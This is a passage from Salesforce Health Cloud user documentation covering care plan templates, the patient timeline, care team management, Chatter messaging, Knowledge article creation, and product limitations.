- **2.** Select the date **(5)** that the care plan starts for the patient.

This date is the anchor date for the problems, goals, and tasks associated with the care plan. Tasks that have an offset date use this date as the starting point and add the assigned offset to the start date. For example, if the template start date is December 9 and a task offset is *+7 days*, the task's due date is December 16.

**3.** Remove any of the items that don't apply to your patient **(6)** by clearing the checkbox.

Each care plan template appears with the associated problems selected by default. If a problem or goal doesn't apply to the patient, you can remove it and its child items from the care plan. For example, if a patient already has supplies for blood glucose control, you can remove the task for purchasing supplies. When you remove a problem, you remove the goals and tasks associated with it.

- **4.** Expand individual sections of problems, goals, and tasks by clicking the triangles **(7)**. When you expand the list of tasks, you can see the owner, priority, and number of offset days.
- **5.** Click **Next**.
	- Note: If you click the **Back** button, you lose your changes.

## EDITIONS

Health Cloud is available in Salesforce Classic



## <span id="page-5815-0"></span>Apply the Care Plan Templates to Your Patient

Once you've selected the templates and removed the items that don't apply to your patient, review your work and you're done!

**1.** Review the care plan before you apply it to the patient.

If you decide to add or remove an item to the care plan before you're finished, click Back and make your changes.

**2.** After you click **Apply**, the care plan, along with its problems, goals, and tasks are added to the Care Plan tab for the patient.

When you add many problems, goals, and tasks to a care plan, you may not see your changes immediately. Refresh the Care Plan tab in a few minutes to see your additions to the care plan.

### EDITIONS

Health Cloud is available in Salesforce Classic



## Monitor the Timeline of a Patient's Medical Events

The patient timeline gives you a snapshot of your patient's healthcare events and activities in chronological order.

### Watch a Demo:  $\bigcirc$  [Use the Timeline to Monitor Patient Health History](http://salesforce.vidyard.com/watch/ab2k957nTPPJ8esKVWXUng)

Since the information displayed in the timeline is interactive, you can select any time scale and see all the important details of your patient's care or filter the events to see a targeted view. So now it's super easy to get a snapshot of your patient's prescriptions for the last 90 days or look at the upcoming medical events for the next six weeks.

#### **EDITIONS**

Health Cloud is available in Salesforce Classic



You can filter the events **(1)** that appear on the timeline. View all health record and engagement events, or you can view just a few. Filter to show events such as messages from different medical practitioners, forms you've sent to the patient, diagnosed conditions, discharge dates, and other electronic health records.

To view the patient's upcoming medical activities **(2)**, select a start date and then how many days you'd like to see from that date into the future. You can narrow that amount of time or expand it up to 365 days, depending on the length of time you'd like to see.

When you hover your cursor over an event **(3)**, you can see the highlights for that event—for example, the name and the amount of a medication that was prescribed on a certain date.

Below the main timeline is a mini-map with a slider **(4)** that lets you quickly scroll through the timeline. To redefine the date range, drag the marker at the end of the slider. When you drag the slider, the Start Date and Days to Show fields change in response. Click a cluster of timeline events in the mini-map to set the start date or to drill in and investigate a cluster of events.

## Engage Patients with the Private Patient Community

The care team is the hub of your patient's private community—it represents everyone working to make sure that your patient succeeds with his or her care plan. It includes healthcare professionals from inside and outside of your organization, and family members of the patient.

### [Manage the Extended Care Team](#page-5817-0)

Patients with an invested team of professional and personal caretakers are more likely to manage their conditions successfully. Each member plays an important role in maintaining the health and ensuring the progress of the patient.

### [Add a Member to the Care Team](#page-5819-0)

It's quick and easy to add people of various roles to the care team. People who work for your organization are considered internal members and have access to more information about the patient. External members, like family and outside providers, have restricted access to the patient's information based on the sharing rules set up by your admin.

### [Use the Chatter Feed to Collaborate with the Care Team](#page-5820-0)

The Chatter feed on the Collaboration tab shows all the conversations with care team community members and activities related to the care plan.

#### [Send a Private Message to a Care Team Member](#page-5821-0)

<span id="page-5817-0"></span>Chatter messages let you have secure private conversations with other Chatter users who are also members of the care team. You can also use messages to notify people when a file has been shared with them. Messages don't appear in your feed, your profile, global search results, or any other part of Chatter that's publicly visible.

## Manage the Extended Care Team

Patients with an invested team of professional and personal caretakers are more likely to manage their conditions successfully. Each member plays an important role in maintaining the health and ensuring the progress of the patient.

Watch a Demo:  $\bigcirc$  [Manage the Patient Care Team](http://salesforce.vidyard.com/watch/ikv2NvvU85oBpYfDnbEUtA)

Note: Salesforce Communities provides the collaboration support for Health Cloud. Some of the collaborative features aren't available until you enable Salesforce Communities and create a private patient community.

Your admin defines roles, which can include:

**•** Care coordinator

## EDITIONS

Health Cloud is available in Salesforce Classic

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions

## **EDITIONS**

Health Cloud is available in Salesforce Classic

- **•** Patient
- **•** Caregiver
- **•** Primary physician



Members of the community have a checkmark by their thumbnail photo and members without community access don't have a checkmark. Internal members, to the right of the patient, are people within your company who have access to Health Cloud. External member, to the left of the patient, are people from outside your company, like caregivers or medical professionals who work for other companies or agencies.

Click a care team member's profile picture in the care team view to see quick view options for interacting with that person. You can perform the following actions from the member's profile.

- **• View the member's email address**. The member's profile shows their email address so that you can use an external email application to contact external members who don't have access to the community.
- **• Edit a member's record**. You can edit the original record for each member of the team. When the member is an internal user or a member of the patient community, you can see and edit their user record. If the person is an external member without community access, you see the contact record.
- **• Add the member to the community**. If the care team member isn't already a member of the community, select this link to add the person to the patient's community. Make sure that the contact record has an email address, because an email notification with login information for the community is sent. Internal users already have access to the community.
- **• Send a private message**. You can send a private Chatter message to a care team member who is a part of the patient community. Members of the community have a checkmark by their thumbnail photo to let you know you can send a private message.

Chatter messages let you have secure private conversations with other Chatter users. Use messages to send your patient a question privately or to communicate with a care team member when a discussion isn't relevant to everyone. Messages don't appear in your feed, your profile, global search results, or any other part of Chatter that's publicly visible.

- **Create a task for the member**. When the member you're working with is part of the community, you can create a task that appears on the person's home page.
- **• Remove a member**. What if your patient changes physicians, or a family member is no longer involved in the care team? You can remove a member from the team and from the patient's community. Be sure that the person doesn't have open tasks before you remove the member. It's a best practice to reassign those tasks to another member of the team so that you don't lose track of the task.



## <span id="page-5819-0"></span>Add a Member to the Care Team

It's quick and easy to add people of various roles to the care team. People who work for your organization are considered internal members and have access to more information about the patient. External members, like family and outside providers, have restricted access to the patient's information based on the sharing rules set up by your admin.

When you search for the name of the person you want to add, be sure to check both the internal and the external tabs in the middle of the page. The name you want may be on a tab that you're not currently viewing. If the person doesn't appear in the results, then you can add a person to Health Cloud by creating an external member on the fly.



### **1.** Click **Add a Care Team Member**.

- **2.** Type the name of the person and click the Search icon  $\boxed{\mathbf{Q}}$ .
	- Note: Make sure to check both the Internal and External tab for results.
- **3.** If the person's name wasn't found, click **Create External Member** to add a new external member to the care team.



**a.** Enter the person's name and contact information.

Note: To add the new external member to the community, be sure to enter a unique email address for them. Community members can't share email address.

**b.** Click **Save**.

- **4.** Select the person's role in the care team.
- **5.** To grant this person access to the patient community, select **Add member to community**. Members without access to the community can't use Chatter to collaborate around the patient's care.

### **EDITIONS**

Health Cloud is available in Salesforce Classic

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To add a care team member:

**•** "Health Cloud Standard"

### **6.** Click **Add**.

**7.** Click the Refresh button  $\boxed{e}$  to refresh the care team and view the newly added member.

## <span id="page-5820-0"></span>Use the Chatter Feed to Collaborate with the Care Team

The Chatter feed on the Collaboration tab shows all the conversations with care team community members and activities related to the care plan.

The Chatter feed on the Collaboration tab is a more focused version of the What's Happening feed on the Today page. Chatter feeds show you posts and comments you and other people make, as well as record updates that are associated with the care plan. Remember that private messages sent from the care team profile don't appear in your feed, your profile, global search results, or any other part of Chatter that's publicly visible.

This feed is private to the care team community and only shows posts from members with access to the community. Posts from the care team do appear in your What's Happening feed on the Today page, but aren't seen by your company or users who aren't members of the care team community.

### EDITIONS

Health Cloud is available in Salesforce Classic

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions



Use the @ character to mention a member so that they receive an email notification letting them know that they're mentioned in a post. Select the audience by posting only to internal care team members or allow any member with community access to see the post.



Track a post by clicking Like below a post or comment. You can also create a poll, thank someone, link to a website, and select other options that your admin configures.

## <span id="page-5821-0"></span>Send a Private Message to a Care Team Member

Chatter messages let you have secure private conversations with other Chatter users who are also members of the care team. You can also use messages to notify people when a file has been shared with them. Messages don't appear in your feed, your profile, global search results, or any other part of Chatter that's publicly visible.

Note: Salesforce Communities provides the collaboration support for Health Cloud. Some of the collaborative features aren't available until you enable Salesforce Communities and create a private patient community.

Your messages are organized into conversations, with each conversation defined by the combination of people participating in it. For example, you send a message to Sally Smith. When Sally replies, her message continues your one-on-one conversation. Each new message you send to Sally—even if it's about a different topic—also continues the same conversation. Over time, you build a rich conversation history with Sally that contains every message you've exchanged with her.

- **1.** Start the message from one of these locations.
	- **•** Click **Private Message** on the care team member's profile card in the care team view.
	- **•** Click a person's name anywhere in Chatter to view the profile, and then click **Send a message**.

Sharing a file with people is another way to send a Chatter message. When you share a file, a message is sent to the recipients.

**2.** If you started in the Send a Message dialog box, you can add people's names to the recipient list. Type a name in the **To** field and click the name to select it. Add more people to the conversation by entering more names.

If you're replying within a conversation or via email, the conversation participants can't be changed.

- **3.** Write your message. Messages can be up to 10,000 characters.
- **4.** Submit your message using the appropriate method.
	- **•** In the Send a Message dialog box, click **Send**.
	- **•** If you're replying within a conversation, click **Reply** (or **Reply All** if the conversation involves multiple recipients).
	- **•** If you're replying via email, use the Send option in your email application.

### EDITIONS

Health Cloud is available in Salesforce Classic

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To create or send private messages:

**•** "Health Cloud Standard"

## Drive Learning with Protocols and Articles

Salesforce Knowledge lets you easily create and manage content and make it available to other healthcare professionals and to the patient and care team members. An article can contain the protocols you use to manage conditions or can hold educational materials you send to patients. You can write, edit, publish, and archive articles using the Articles Management tab or find and view published articles using the Articles tab.

Authors create articles by selecting an article type, writing content, and selecting where it should be published. You create both articles and protocols from the Article Management tab, but you select a different article type depending on the content you want to create.

- Note: It's possible that not everyone in your organization will have the license type or permissions to create articles and protocols for your patients and care coordinators. Contact your Salesforce administrator for access to the Article Management tab. You can also make the Article Management tab visible to a user's profile.
- **1.** On the Article Management tab, click **New**.
- **2.** If your organization supports multiple languages, choose the language for the article.
- **3.** Choose an article type, enter the article title, and click **OK**.
- **4.** Edit the article's fields, and select a validation status. If your article contains a rich text area field, you can add some formatting such as bulleted lists, links, and images.
- **5.** Optionally, if your organization uses data categories, select the categories to associate with your article:
	- **•** Click **Edit** next to a category group to open the category selection dialog box.
	- **•** In the Available Categories list, expand the category hierarchy to select a category.
	- **•** Click **Add** to move a selected category to the Selected Categories list.
		- Note: You can't add both a category and its child categories to the Selected Categories list. When you add a category to an article:
			- **–** Child categories in the Available Categories list are unavailable unless you remove the parent from the Selected Categories list.
			- **–** Child categories in the Selected Categories list disappear from that list.

Users searching for articles can find them by selecting an exact category or by selecting a parent or child category.

- **•** Click **OK**.
- **6.** Select the audience you want to publish the article to:
	- Internal App: Salesforce communities users can access articles in the Articles tab depending on their role visibility.
	- **•** Customer: Customers can access articles if the Articles tab is available in a community.. Customer users inherit the role visibility of the manager on the account. In a community, the article is available only to users with Customer Community licenses or Customer Community Plus licenses.
	- **•** Partner: Partners can access articles if the Articles tab is available in a community. Partner users inherit the role visibility of the manager on the account. In a community, the article is available only to users with Partner Community licenses.
	- **•** Public Knowledge Base: Articles can be made available to anonymous users by creating a public knowledge base using the Sample Public Knowledge Base for Salesforce Knowledge app from the AppExchange.

### EDITIONS

Health Cloud is available in Salesforce Classic

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To create articles:

**•** "Manage Articles" AND

> "Create" and "Read" on the article type

To edit draft articles:

**•** "Manage Articles" AND

"Read" and "Edit" on the article type

To edit published or archived articles:

**•** "Manage Articles" AND

> "Create," "Read," and "Edit" on the article type

- **•** Your own website. Articles can be made available to users through your company website.
- **7.** Click **Quick Save** to save your changes and remain on this page. Alternatively, click **Save** to save your changes, close the article, and go to the Article Management tab.
- **8.** Click **Publish...** when the content is ready to be published.
- **9.** Select Publish article(s) now or Schedule publication on to choose the date to publish the article.
- 10. If the article has previously been published, select the Flag as new version checkbox to make the new article icon ( $\frac{1}{25}$ ) display next to your article in the selected channels. Users from these channels can see that this article has been modified since the last time they've read it. This checkbox is not available when you publish an article for the first time, as the icon displays by default for new articles.

### **11.** Click **OK**.

Articles you scheduled for publication at a later date continue to appear in the Draft Articles filter, now with the pending icon  $\left( \bullet \right)$ next to the article title. Hover over the icon to see the publication date.

SEE ALSO:

[Create and Edit Articles](#page-2317-0)

## Health Cloud Console Keyboard Shortcuts

Keyboard shortcuts let you quickly perform actions by pressing keys instead of using a mouse.

These shortcuts are available for the care console, and an administrator can customize them or turn them off.



EDITIONS

Health Cloud is available in Salesforce Classic



## Health Cloud Limitations

Learn about display, access, and customization limitations for Health Cloud.

#### **Display Limitations**

Health Cloud is only available in Microsoft® Internet Explorer® 10, or 11; Microsoft® Edge; the most recent stable version of Mozilla® Firefox®; the most recent stable version of Apple® Safari® , and the most recent stable version of Google Chrome™.

Tip: For best performance, we recommend that console users adopt the Google Chrome™ browser and machines with 8 GB of RAM.

#### **Platform Encryption Limitations**

Encrypted fields can't be used as filter or sort criteria.

EDITIONS

Health Cloud is available in Salesforce Classic

Available in: **Enterprise**, **Performance**, and **Unlimited** Editions

Encrypted data is unmasked and visible to Health Cloud users. We recommend using object-level security and field-level security to restrict the visibility of sensitive data.

Event monitoring doesn't log which patients appear on the Today page, the Patient List pages, or the Candidate Patients page. Event monitoring does log that a user went to those pages, but doesn't log the details on what is displayed on those pages. However, when you select a patient to view in the Health Cloud console, it logs the ID of that patient.

#### **Behavior and Access Limitations**

Health Cloud doesn't meet accessibility requirements.

When you add a task to the care plan, it doesn't appear on the Timeline until you refresh the Timeline. Refresh the Timeline by selecting the Timeline from the Patient Card tab switcher.

When you add a task to the care plan, it doesn't appear on the Today page until you refresh the Today page. You can refresh the Today page by refreshing your browser.

You can't sort a column in a list that is based on an encrypted field.

List view pages display up to 500 patients per page. Sort and search features apply to the data within a single page in the patient list.

Long text fields (such as description fields) and the Address field aren't supported as filter criteria when creating a patient list. To filter on an address, use sub-fields such as the Street field.

#### **Localization Limitations**

The column names in the Patient List aren't localized and in the language used to create them. So if the labels for column names were created in an English org, they only display in that language.

Users can edit the Patient List only when they have the same language and locale as the org in which the list was created. When a someone edits a list created in a language different from their own, they receive an error.

The delivered All Patients list appears in English only.

The Record Type Description field can't be translated.

The Category and Sub-Category fields in the Patient Card Menu can't be localized using the Translation Workbench. To display the labels in another language, deactivate or delete the delivered field configuration record. Then, create a different field record in the language for that org.

The Friendly Name field used as a display label in the Timeline and Patient Card can't be localized using the Translation Workbench. To display the labels in another language, create a different field record in the language for that org and set the language field to the new label's language.

## Health Cloud Resources

In addition to online help, Salesforce creates video demos, guides, and tip sheets to help you learn about our features and successfully administer Salesforce.

## Health Cloud

